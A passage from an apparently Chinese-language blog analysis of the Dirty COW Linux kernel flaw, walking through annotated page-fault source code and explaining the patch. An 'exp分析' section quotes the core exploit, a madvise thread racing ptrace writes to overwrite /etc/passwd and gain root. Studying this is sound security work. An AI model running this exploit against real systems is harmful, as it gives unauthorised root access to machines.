VM_FAULT_SIGSEGV)) return -EFAULT; BUG(); } if (tsk) { if (ret & VM_FAULT_MAJOR) tsk->maj_flt++; else tsk->min_flt++; } if (ret & VM_FAULT_RETRY) { if (nonblocking) *nonblocking = 0; return -EBUSY; } /* * The VM_FAULT_WRITE bit tells us that do_wp_page has broken COW when * necessary, even if maybe_mkwrite decided not to set pte_write. We * can thus safely do subsequent page lookups as if they were reads. * But only do so when looping for pte_write is futile: in some cases * userspace may also be wanting to write to the gotten user page, * which a read fault here might prevent (a readonly page might get * reCOWed by userspace write). */ if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE)) *flags &= ~FOLL_WRITE; /*一旦设置VM_FAULT_WRITE位,表示COW的部分已经跳出来了(可能已经COW完成了),因 此可以按照只读的情况处理后续(也就是说我们就算写入也可以按照读的情况处理,因为有COW相当于有一个新的副本,读写都在这个新副本进行),所以就去除了我们的`FOOL_WRITE`位,这让我们可以成功绕过`follow_page_pte`函数的限制,得到一个只读的page */ return 0; } //handle_mm_fault做些检查,找到合适的vma,内部调用__handle_mm_fault函数 int handle_mm_fault(struct vm_area_struct *vma, unsigned long address, unsigned int flags) { int ret; __set_current_state(TASK_RUNNING); count_vm_event(PGFAULT); mem_cgroup_count_vm_event(vma->vm_mm, PGFAULT); /* do counter updates before entering really critical section. */ check_sync_rss_stat(current); /* * Enable the memcg OOM handling for faults triggered in user * space. Kernel faults are handled more gracefully. */ if (flags & FAULT_FLAG_USER) mem_cgroup_oom_enable(); if (!arch_vma_access_permitted(vma, flags & FAULT_FLAG_WRITE, flags & FAULT_FLAG_INSTRUCTION, flags & FAULT_FLAG_REMOTE)) return VM_FAULT_SIGSEGV; if (unlikely(is_vm_hugetlb_page(vma))) ret = hugetlb_fault(vma->vm_mm, vma, address, flags); else ret = __handle_mm_fault(vma, address, flags);//这里 if (flags & FAULT_FLAG_USER) { mem_cgroup_oom_disable(); /* * The task may have entered a memcg OOM situation but * if the allocation error was handled gracefully (no * VM_FAULT_OOM), there is no need to kill anything. * Just clean up the OOM state peacefully. */ if (task_in_memcg_oom(current) && !(ret & VM_FAULT_OOM)) mem_cgroup_oom_synchronize(false); } return ret; } //这个函数的核心是handle_pte_fault, static int __handle_mm_fault(struct vm_area_struct *vma, unsigned long address, unsigned int flags) { struct fault_env fe = { .vma = vma, .address = address, .flags = flags, }; struct mm_struct *mm = vma->vm_mm; pgd_t *pgd; pud_t *pud; pgd = pgd_offset(mm, address); pud = pud_alloc(mm, pgd, address); if (!pud) return VM_FAULT_OOM; fe.pmd = pmd_alloc(mm, pud, address); if (!fe.pmd) return VM_FAULT_OOM; if (pmd_none(*fe.pmd) && transparent_hugepage_enabled(vma)) { int ret = create_huge_pmd(&fe); if (!(ret & VM_FAULT_FALLBACK)) return ret; } else { pmd_t orig_pmd = *fe.pmd; int ret; barrier(); if (pmd_trans_huge(orig_pmd) || pmd_devmap(orig_pmd)) { if (pmd_protnone(orig_pmd) && vma_is_accessible(vma)) return do_huge_pmd_numa_page(&fe, orig_pmd); if ((fe.flags & FAULT_FLAG_WRITE) && !pmd_write(orig_pmd)) { ret = wp_huge_pmd(&fe, orig_pmd); if (!(ret & VM_FAULT_FALLBACK)) return ret; } else { huge_pmd_set_accessed(&fe, orig_pmd); return 0; } } } return handle_pte_fault(&fe); } //这个函数是缺页处理的核心函数,负责各种缺页情况的处理,在《深入了解Linux内核》的第九章有详细讲解 static int handle_pte_fault(struct fault_env *fe) { pte_t entry; if (unlikely(pmd_none(*fe->pmd))) { /* * Leave __pte_alloc() until later: because vm_ops->fault may * want to allocate huge page, and if we expose page table * for an instant, it will be difficult to retract from * concurrent faults and from rmap lookups. */ fe->pte = NULL;//如果没有pmd表,就没有pte项 } else { /* See comment in pte_alloc_one_map() */ if (pmd_trans_unstable(fe->pmd) || pmd_devmap(*fe->pmd)) return 0; /* * A regular pmd is established and it can't morph into a huge * pmd from under us anymore at this point because we hold the * mmap_sem read mode and khugepaged takes it in write mode. * So now it's safe to run pte_offset_map(). */ fe->pte = pte_offset_map(fe->pmd, fe->address); entry = *fe->pte; /* * some architectures can have larger ptes than wordsize, * e.g.ppc44x-defconfig has CONFIG_PTE_64BIT=y and * CONFIG_32BIT=y, so READ_ONCE or ACCESS_ONCE cannot guarantee * atomic accesses. The code below just needs a consistent * view for the ifs and we later double check anyway with the * ptl lock held. So here a barrier will do. */ barrier(); if (pte_none(entry)) { pte_unmap(fe->pte); fe->pte = NULL; } } if (!fe->pte) { if (vma_is_anonymous(fe->vma)) return do_anonymous_page(fe);//线性区没有映射磁盘文件,也就说这是个匿名映射 else return do_fault(fe);//还没有这个页表项,第一次请求调页会走到这里 } if (!pte_present(entry)) return do_swap_page(fe, entry);//进程已经访问过这个页,但是其内容被临时保存在磁盘上。内核能够识别这///种情况,这是因为相应表项没被填充为0,但是Present和Dirty标志被清0. if (pte_protnone(entry) && vma_is_accessible(fe->vma)) return do_numa_page(fe, entry); fe->ptl = pte_lockptr(fe->vma->vm_mm, fe->pmd); spin_lock(fe->ptl); if (unlikely(!pte_same(*fe->pte, entry))) goto unlock; if (fe->flags & FAULT_FLAG_WRITE) { if (!pte_write(entry)) return do_wp_page(fe, entry);//如果要写这个页且页本身不可写,则写时复制被激活 entry = pte_mkdirty(entry); } entry = pte_mkyoung(entry); if (ptep_set_access_flags(fe->vma, fe->address, fe->pte, entry, fe->flags & FAULT_FLAG_WRITE)) { update_mmu_cache(fe->vma, fe->address, fe->pte); } else { /* * This is needed only for protection faults but the arch code * is not yet telling us if this is a protection fault or not. * This still avoids useless tlb flushes for .text page faults * with threads. */ if (fe->flags & FAULT_FLAG_WRITE) flush_tlb_fix_spurious_fault(fe->vma, fe->address); } unlock: pte_unmap_unlock(fe->pte, fe->ptl); return 0; } // /* * We enter with non-exclusive mmap_sem (to exclude vma changes, * but allow concurrent faults). * The mmap_sem may have been released depending on flags and our * return value. See filemap_fault() and __lock_page_or_retry(). */ static int do_fault(struct fault_env *fe) { struct vm_area_struct *vma = fe->vma; pgoff_t pgoff = linear_page_index(vma, fe->address); /* The VMA was not fully populated on mmap() or missing VM_DONTEXPAND */ if (!vma->vm_ops->fault) return VM_FAULT_SIGBUS; if (!(fe->flags & FAULT_FLAG_WRITE)) return do_read_fault(fe, pgoff);//如果不需要获取的页面具备可写属性则调用do_read_fault if (!(vma->vm_flags & VM_SHARED)) return do_cow_fault(fe, pgoff);/*需要获取的页面具有可写属性,且我们走的VM_PRIVATE因此会调用do_cow_fault来进行COW操作*/ return do_shared_fault(fe, pgoff);//共享页面 } // static int do_cow_fault(struct fault_env *fe, pgoff_t pgoff) { struct vm_area_struct *vma = fe->vma; struct page *fault_page, *new_page; void *fault_entry; struct mem_cgroup *memcg; int ret; if (unlikely(anon_vma_prepare(vma))) return VM_FAULT_OOM;//out of memory new_page = alloc_page_vma(GFP_HIGHUSER_MOVABLE, vma, fe->address);//分配一个新的页 if (!new_page) return VM_FAULT_OOM; if (mem_cgroup_try_charge(new_page, vma->vm_mm, GFP_KERNEL, &memcg, false)) { put_page(new_page); return VM_FAULT_OOM; } ret = __do_fault(fe, pgoff, new_page, &fault_page, &fault_entry);/*将文件内容读取到newpage中*/ if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY))) goto uncharge_out; if (!(ret & VM_FAULT_DAX_LOCKED)) copy_user_highpage(new_page, fault_page, fe->address, vma); __SetPageUptodate(new_page); ret |= alloc_set_pte(fe, memcg, new_page);//将这个新的page同虚拟内存的映射关系拷贝到页表中去 if (fe->pte) pte_unmap_unlock(fe->pte, fe->ptl); if (!(ret & VM_FAULT_DAX_LOCKED)) { unlock_page(fault_page); put_page(fault_page); } else { dax_unlock_mapping_entry(vma->vm_file->f_mapping, pgoff); } if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY))) goto uncharge_out; return ret; uncharge_out: mem_cgroup_cancel_charge(new_page, memcg, false); put_page(new_page); return ret; } // /** * alloc_set_pte - setup new PTE entry for given page and add reverse page * mapping. If needed, the fucntion allocates page table or use pre-allocated. * * @fe: fault environment * @memcg: memcg to charge page (only for private mappings) * @page: page to map * * Caller must take care of unlocking fe->ptl, if fe->pte is non-NULL on return. * * Target users are page handler itself and implementations of * vm_ops->map_pages. */ int alloc_set_pte(struct fault_env *fe, struct mem_cgroup *memcg, struct page *page) { struct vm_area_struct *vma = fe->vma; bool write = fe->flags & FAULT_FLAG_WRITE;//要求目标具有可写权限 pte_t entry; int ret; if (pmd_none(*fe->pmd) && PageTransCompound(page) && IS_ENABLED(CONFIG_TRANSPARENT_HUGE_PAGECACHE)) { /* THP on COW? */ VM_BUG_ON_PAGE(memcg, page); ret = do_set_pmd(fe, page); if (ret != VM_FAULT_FALLBACK) return ret; } if (!fe->pte) { ret = pte_alloc_one_map(fe); if (ret) return ret; } /* Re-check under ptl */ if (unlikely(!pte_none(*fe->pte))) return VM_FAULT_NOPAGE; flush_icache_page(vma, page); entry = mk_pte(page, vma->vm_page_prot); if (write) entry = maybe_mkwrite(pte_mkdirty(entry), vma); /* copy-on-write page */ if (write && !(vma->vm_flags & VM_SHARED)) { inc_mm_counter_fast(vma->vm_mm, MM_ANONPAGES); page_add_new_anon_rmap(page, vma, fe->address, false);//建立映射 mem_cgroup_commit_charge(page, memcg, false, false); lru_cache_add_active_or_unevictable(page, vma);///更新lru缓存 } else { inc_mm_counter_fast(vma->vm_mm, mm_counter_file(page)); page_add_file_rmap(page, false); } set_pte_at(vma->vm_mm, fe->address, fe->pte, entry);//设置页表项 /* no need to invalidate: a not-present page won't be cached */ update_mmu_cache(vma, fe->address, fe->pte); return 0; } // /* * Do pte_mkwrite, but only if the vma says VM_WRITE. We do this when * servicing faults for write access. In the normal case, do always want * pte_mkwrite. But get_user_pages can cause write faults for mappings * that do not have writing enabled, when used by access_process_vm. */ static inline pte_t maybe_mkwrite(pte_t pte, struct vm_area_struct *vma) { if (likely(vma->vm_flags & VM_WRITE)) pte = pte_mkwrite(pte);/*VMA的vm_flags属性不具有可写属性,因此这里不会设置pte_entry为可写,只是设置为可读和dirty*/ return pte; } static inline pte_t pte_mkwrite(pte_t pte) { return set_pte_bit(pte, __pgprot(PTE_WRITE)); } //上面这些调用跟进就是第一次缺页处理的调用过程,最终建立了一个新的pte表项,且其属性为只读/dirty/present //之后回到retry,下面是第二次缺页的处理 //写时复制的处理函数 /* * This routine handles present pages, when users try to write * to a shared page. It is done by copying the page to a new address * and decrementing the shared-page counter for the old page. * * Note that this routine assumes that the protection checks have been * done by the caller (the low-level page fault routine in most cases). * Thus we can safely just mark it writable once we've done any necessary * COW. * * We also mark the page dirty at this point even though the page will * change only once the write actually happens. This avoids a few races, * and potentially makes it more efficient. * * We enter with non-exclusive mmap_sem (to exclude vma changes, * but allow concurrent faults), with pte both mapped and locked. * We return with mmap_sem still held, but pte unmapped and unlocked. */ static int do_wp_page(struct fault_env *fe, pte_t orig_pte) __releases(fe->ptl) { struct vm_area_struct *vma = fe->vma; struct page *old_page; old_page = vm_normal_page(vma, fe->address, orig_pte);//得到旧的页描述符 if (!old_page) { /* * VM_MIXEDMAP !pfn_valid() case, or VM_SOFTDIRTY clear on a * VM_PFNMAP VMA. * * We should not cow pages in a shared writeable mapping. * Just mark the pages writable and/or call ops->pfn_mkwrite. */ if ((vma->vm_flags & (VM_WRITE|VM_SHARED)) == (VM_WRITE|VM_SHARED)) return wp_pfn_shared(fe, orig_pte);//VM_SHARE //使用PFN的特殊映射 pte_unmap_unlock(fe->pte, fe->ptl); return wp_page_copy(fe, orig_pte, old_page); } /* * Take out anonymous pages first, anonymous shared vmas are * not dirty accountable. */ if (PageAnon(old_page) && !PageKsm(old_page)) {/*PageAnon表示已经COW过了,如果只有自己一个进程使用这个页那么可以直接使用它而不必COW*/ int total_mapcount; if (!trylock_page(old_page)) {//对这个页加锁 get_page(old_page); pte_unmap_unlock(fe->pte, fe->ptl); lock_page(old_page); fe->pte = pte_offset_map_lock(vma->vm_mm, fe->pmd, fe->address, &fe->ptl); if (!pte_same(*fe->pte, orig_pte)) { unlock_page(old_page); pte_unmap_unlock(fe->pte, fe->ptl); put_page(old_page); return 0; } put_page(old_page); } if (reuse_swap_page(old_page, &total_mapcount)) { if (total_mapcount == 1) {//map_count为0,表示只有自己这个进程在用页,调wp_page_reuse复用 /* * The page is all ours. Move it to * our anon_vma so the rmap code will * not search our parent or siblings. * Protected against the rmap code by * the page lock. */ page_move_anon_rmap(old_page, vma); } unlock_page(old_page); return wp_page_reuse(fe, orig_pte, old_page, 0, 0); } unlock_page(old_page); } else if (unlikely((vma->vm_flags & (VM_WRITE|VM_SHARED)) == (VM_WRITE|VM_SHARED))) { return wp_page_shared(fe, orig_pte, old_page); } /* * Ok, we need to copy. Oh, well.. */ get_page(old_page); pte_unmap_unlock(fe->pte, fe->ptl); return wp_page_copy(fe, orig_pte, old_page); } //处理在当前虚拟内存区可以复用的write页中断 /* * Handle write page faults for pages that can be reused in the current vma * * This can happen either due to the mapping being with the VM_SHARED flag, * or due to us being the last reference standing to the page. In either * case, all we need to do here is to mark the page as writable and update * any related book-keeping. */ static inline int wp_page_reuse(struct fault_env *fe, pte_t orig_pte, struct page *page, int page_mkwrite, int dirty_shared) __releases(fe->ptl) { struct vm_area_struct *vma = fe->vma; pte_t entry; /* * Clear the pages cpupid information as the existing * information potentially belongs to a now completely * unrelated process. */ if (page) page_cpupid_xchg_last(page, (1 << LAST_CPUPID_SHIFT) - 1); flush_cache_page(vma, fe->address, pte_pfn(orig_pte)); entry = pte_mkyoung(orig_pte); entry = maybe_mkwrite(pte_mkdirty(entry), vma); if (ptep_set_access_flags(vma, fe->address, fe->pte, entry, 1)) update_mmu_cache(vma, fe->address, fe->pte); pte_unmap_unlock(fe->pte, fe->ptl); if (dirty_shared) { struct address_space *mapping; int dirtied; if (!page_mkwrite) lock_page(page); dirtied = set_page_dirty(page); VM_BUG_ON_PAGE(PageAnon(page), page); mapping = page->mapping; unlock_page(page); put_page(page); if ((dirtied || page_mkwrite) && mapping) { /* * Some device drivers do not set page.mapping * but still dirty their pages */ balance_dirty_pages_ratelimited(mapping); } if (!page_mkwrite) file_update_time(vma->vm_file); } return VM_FAULT_WRITE;//这个标志表示COW已经完成,可以break出来 } /*break完了之后我们调用madvise让页表项清空,也就是COW的页已经无法寻找到了,在这之后会有第三次的缺页调用,查看pte发现失败,再进行第四次的缺页处理 do_fault: if (!(fe->flags & FAULT_FLAG_WRITE)) return do_read_fault(fe, pgoff);//如果需要获取的页面不具备可写属性则调用do_read_fault,因为我们已经把要请求的WRITE标志清空了,这里就会把它当成只读请求去满足 */ static int do_read_fault(struct fault_env *fe, pgoff_t pgoff) { struct vm_area_struct *vma = fe->vma; struct page *fault_page; int ret = 0; /* * Let's call ->map_pages() first and use ->fault() as fallback * if page by the offset is not ready to be mapped (cold cache or * something). */ if (vma->vm_ops->map_pages && fault_around_bytes >> PAGE_SHIFT > 1) { ret = do_fault_around(fe, pgoff); if (ret) return ret; } ret = __do_fault(fe, pgoff, NULL, &fault_page, NULL);//调用这里,第三个参数为NULL if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY))) return ret; ret |= alloc_set_pte(fe, NULL, fault_page); if (fe->pte) pte_unmap_unlock(fe->pte, fe->ptl); unlock_page(fault_page); if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY))) put_page(fault_page); return ret; } //cow_page为NULL表示不是COW /* * The mmap_sem must have been held on entry, and may have been * released depending on flags and vma->vm_ops->fault() return value. * See filemap_fault() and __lock_page_retry(). */ static int __do_fault(struct fault_env *fe, pgoff_t pgoff, struct page *cow_page, struct page **page, void **entry) { struct vm_area_struct *vma = fe->vma; struct vm_fault vmf; int ret; vmf.virtual_address = (void __user *)(fe->address & PAGE_MASK); vmf.pgoff = pgoff; vmf.flags = fe->flags; vmf.page = NULL; vmf.gfp_mask = __get_fault_gfp_mask(vma); vmf.cow_page = cow_page; ret = vma->vm_ops->fault(vma, &vmf);/*使用vma->vm_ops->fault将文件内容读取到fault_page页面,如果newpage不为空再拷贝到newpage*/ if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY))) return ret; if (ret & VM_FAULT_DAX_LOCKED) { *entry = vmf.entry; return ret; } if (unlikely(PageHWPoison(vmf.page))) { if (ret & VM_FAULT_LOCKED) unlock_page(vmf.page); put_page(vmf.page); return VM_FAULT_HWPOISON; } if (unlikely(!(ret & VM_FAULT_LOCKED))) lock_page(vmf.page); else VM_BUG_ON_PAGE(!PageLocked(vmf.page), vmf.page); *page = vmf.page; return ret; } //至此,我们从fault_page中得到了本进程的只读页并可成功对其写入

exp分析

exp的核心部分很短,前面是备份/etc/passwd和生成新root密码的操作,f为文件指针,用mmap映射出一块MAP_PRIVATE的内存,fork起一个子进程,在父进程中使用ptrace(PTRACE_POKETEXT标志的作用是把complete_passwd_line拷贝到map指向的内存空间)不断去修改这块只读内存。在子进程中起线程循环调用madviseThread子线程来解除内存映射和页表映射。

最终在某一时刻,即第二次缺页异常处理完成时madvise调用,我们写入原文件映射的页框而非COW的页从而成功修改了/etc/passwd的内存并在页框更新到磁盘文件时候成功修改密码文件。

void *madviseThread(void *arg) { int i, c = 0; for(i = 0; i < 200000000; i++) { c += madvise(map, 100, MADV_DONTNEED); } printf("madvise %d\n\n", c); } ... map = mmap(NULL, st.st_size + sizeof(long), PROT_READ, MAP_PRIVATE, f, 0); printf("mmap: %lx\n",(unsigned long)map); pid = fork(); if(pid) { waitpid(pid, NULL, 0); int u, i, o, c = 0; int l=strlen(complete_passwd_line); for(i = 0; i < 10000/l; i++) { for(o = 0; o < l; o++) { for(u = 0; u < 10000; u++) { c += ptrace(PTRACE_POKETEXT, pid, map + o, *((long*)(complete_passwd_line + o))); } } } printf("ptrace %d\n",c); } else { pthread_create(&pth, NULL, madviseThread, NULL); ptrace(PTRACE_TRACEME); kill(getpid(), SIGSTOP); pthread_join(pth,NULL); }

patch

patch的链接如下git-kernel,增加了一个新的标志位FOLL_COW,在faultin_page函数中获取到一个CoWed page之后我们不会去掉FOLL_WRITE而是增加FOLL_COW标志表示获取FOLL_COW的页。即使危险线程解除了页表映射,我们也不会因为没有FOLL_WRITE而直接返回原页框,而是按照CoW重新分配CoW的页框。

然而这个patch打的并不到位,在透明巨大页内存管理(THP)的处理方面仍存在缺陷,在一年后爆出了新的漏洞,也就是Huge DirtyCow(CVE-2017–1000405)。

总结

个人感觉Dirty Cow漏洞对新手来说是比较友好的,不像bpf/ebpf这种要看很久源码的。exp比较短,网上资料比较多,耐心分析几天总能理清漏洞利用逻辑。

参考

文章的漏洞逻辑概述部分引用了atum大佬的文章,非常感谢atum师傅的分析。

《深入理解Linux内核》(第二章/第九章)

《奔跑吧Linux内核-内存管理DirtyCow》

Linux-kernel-4.4.0-31-generic source code

如有侵权请联系:admin#unsafe.sh